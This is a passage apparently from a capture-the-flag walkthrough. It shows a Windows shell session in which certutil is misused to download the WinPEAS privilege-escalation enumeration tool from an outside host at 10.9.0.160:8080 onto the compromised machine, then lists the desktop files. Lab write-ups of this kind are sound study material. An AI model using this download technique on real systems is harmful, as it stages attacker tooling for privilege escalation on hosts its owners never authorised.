 C:\Users\CyberLens\Desktop>certutil -urlcache -f http://10.9.0.160:8080/winPEASany_ofs.exe C:\Users\CyberLens\Desktop\WinPEAS.exe
certutil -urlcache -f http://10.9.0.160:8080/winPEASany_ofs.exe C:\Users\CyberLens\Desktop\WinPEAS.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\CyberLens\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\CyberLens\Desktop
06/05/2024  07:48 AM    <DIR>          .
06/05/2024  07:48 AM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
06/06/2023  07:54 PM                25 user.txt
06/05/2024  07:48 AM         2,234,880 WinPEAS.exe
               4 File(s)      2,235,986 bytes
               2 Dir(s)  14,921,273,344 bytes free